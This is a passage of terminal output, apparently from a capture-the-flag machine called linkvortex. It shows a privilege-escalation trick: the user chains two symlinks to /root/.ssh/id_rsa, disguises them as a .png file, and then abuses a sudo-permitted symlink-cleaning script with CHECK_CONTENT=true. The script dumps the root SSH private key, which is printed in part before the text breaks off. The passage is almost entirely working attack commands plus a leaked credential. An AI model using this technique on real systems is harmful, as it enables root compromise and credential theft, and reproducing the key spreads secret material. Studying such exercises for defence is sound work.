 bob@linkvortex:/$ ln -s /root/.ssh/id_rsa /home/bob/.cache/b
bob@linkvortex:/$ ls /home/bob/.cache/b
ls: cannot access '/home/bob/.cache/b': Permission denied
bob@linkvortex:/$ ls -l /home/bob/.cache/b
lrwxrwxrwx 1 bob bob 17 Sep 11 11:12 /home/bob/.cache/b -> /root/.ssh/id_rsa
bob@linkvortex:/$ ln -s /home/bob/.cache/b /home/bob/.cache/a.png
bob@linkvortex:/$ ls -l /home/bob/.cache/a.png
lrwxrwxrwx 1 bob bob 18 Sep 11 11:13 /home/bob/.cache/a.png -> /home/bob/.cache/b
bob@linkvortex:/$ CHECK_CONTENT=true sudo bash /opt/ghost/clean_symlink.sh /home/bob/.cache/a.png
Link found [ /home/bob/.cache/a.png ] , moving it to quarantine
Content:
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAmpHVhV11MW7eGt9WeJ23rVuqlWnMpF+FclWYwp4SACcAilZdOF8T
q2egYfeMmgI9IoM0DdyDKS4vG+lIoWoJEfZf+cVwaZIzTZwKm7ECbF2Oy+u2SD+X7lG9A6
V1xkmWhQWEvCiI22UjIoFkI0oOfDrm6ZQTyZF99AqBVcwGCjEA67eEKt/5oejN5YgL7Ipu
6sKpMThUctYpWnzAc4yBN/mavhY7v5+TEV0FzPYZJ2spoeB3OGBcVNzSL41ctOiqGVZ7yX
TQ6pQUZxR4zqueIZ7yHVsw5j0eeqlF8OvHT81wbS5ozJBgtjxySWrRkkKAcY11tkTln6NK
CssRzP1r9kbmgHswClErHLL/CaBb/04g65A0xESAt5H1wuSXgmipZT8Mq54lZ4ZNMgPi53
jzZbaHGHACGxLgrBK5u4mF3vLfSG206ilAgU1sUETdkVz8wYuQb2S4Ct0AT14obmje7oqS
0cBqVEY8/m6olYaf/U8dwE/w9beosH6T7arEUwnhAAAFiDyG/Tk8hv05AAAAB3NzaC1yc2
EAAAGBAJqR1YVddTFu3hrfVnidt61bqpVpzKRfhXJVmMKeEgAnAIpWXThfE6tnoGH3jJoC
PSKDNA3cgykuLxvpSKFqCRH2X/nFcGmSM02cCpuxAmxdjsvrtkg/l+5RvQOldcZJloUFhL
woiNtlIyKBZCNKDnw65umUE8mRffQKgVXMBgoxAOu3hCrf+aHozeWIC+yKburCqTE4VHLW
KVp8wHOMgTf5mr4WO7+fkxFdBcz2GSdrKaHgdzhgXFTc0i+NXLToqhlWe8l00OqUFGcUeM
6rniGe8h1bMOY9HnqpRfDrx0/NcG0uaMyQYLY8cklq0ZJCgHGNdbZE5Z+jSgrLEcz9a/ZG
5oB7MApRKxyy/wmgW/9OIOuQNMREgLeR9cLkl4JoqWU/DKueJWeGTTID4ud482W2hxhwAh
sS4KwSubuJhd7y30httOopQIFNbFBE3ZFc/MGLkG9kuArdAE9eKG5o3u6KktHAalRGPP5u
qJWGn/1PHcBP8PW3qLB+k+2qxFMJ4QAAAAMBAAEAAAGABtJHSkyy0pTQo+Td19JcDAxG1b
O22o01ojNZW8Nml3ehLDm+APIfN9oJp7EpVRWitY51QmRYLH3TieeMc0Uu88o795WpTZts
ZLEtfav856PkXKcBIySdU6DrVskbTr4qJKI29qfSTF5lA82SigUnaP+fd7D3g5aGaLn69b
qcjKAXgo+Vh1/dkDHqPkY4An8kgHtJRLkP7wZ5CjuFscPCYyJCnD92cRE9iA9jJWW5+/Wc
f36cvFHyWTNqmjsim4BGCeti9sUEY0Vh9M+wrWHvRhe7nlN5OYXysvJVRK4if0kwH1c6AB
VRdoXs4Iz6xMzJwqSWze+NchBlkUigBZdfcQMkIOxzj4N+mWEHru5GKYRDwL/sSxQy0tJ4
MXXgHw/58xyOE82E8n/SctmyVnHOdxAWldJeycATNJLnd0h3LnNM24vR4GvQVQ4b8EAJjj